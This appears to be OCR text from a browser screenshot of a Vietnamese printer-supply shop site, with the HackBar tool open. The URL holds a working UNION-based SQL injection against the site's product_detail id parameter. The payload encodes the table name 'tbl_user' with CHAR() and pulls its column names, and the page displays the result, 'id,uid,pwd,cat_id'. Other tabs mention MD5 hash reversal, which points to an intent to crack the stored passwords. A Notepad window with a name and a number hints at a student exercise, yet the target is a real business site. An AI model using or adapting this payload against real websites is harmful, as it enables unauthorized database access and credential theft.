 Zalo - Mẫn
ChatGPT
MỰC IN LONG CƯỜNG PHÁT, Đ
Dịch ngược mã Md5 sang KEY c
mayinchuyennhiet.vn/?php=product_detail&id=-306%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(column_name))),5,6,7,8,9,10,...
All Bookmarks
Trang chủ »
id,uid,pwd,cat_id
id,uid,pwd,cat_id
Mã sản phẩm: 13
3₫ Còn hàng
Mô tả sản phẩm
12
MUA NGAY
Giao tận nơi, Thanh toán khi nhận hàng
098 9999 987
Thông tin sản phẩm
PHẢN ÁNH DỊCH V
0989 999 987
HỖ TRỢ ĐẶT HÀN
0989 999 987
0906 090 738
0984 775 057
HỖ TRỢ KỸ THUẬ
0984 775 057
SẢN PHẨM MỚI
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT
1,2,3,unhex(hex(group_concat(column_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from
information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114)--
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8